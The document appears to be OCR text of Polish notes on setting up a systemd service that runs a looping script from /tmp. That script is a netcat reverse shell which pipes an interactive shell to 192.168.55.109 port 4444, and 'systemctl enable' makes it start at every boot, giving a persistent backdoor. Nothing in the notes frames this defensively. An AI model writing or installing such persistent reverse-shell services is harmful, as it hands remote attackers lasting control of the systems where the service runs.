 1) Ustawienie w systemd
• Plik konfiguracyjny
■ cd /etc/systemd/system
■ vim <nazwa>.service
- [Service]
- ExecStart=/bin/sh /tmp/program.sh
• Kod programu
■ cd /tmp
■ vim program.sh
- while [ 1 ]
- do
- rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.55.109 4444 >/tmp/f;
- done
• Uruchamianie
■ systemctl start <nazwa>
• Instalacja na stale (kod ponizej)
■ systemctl enable <nazwa>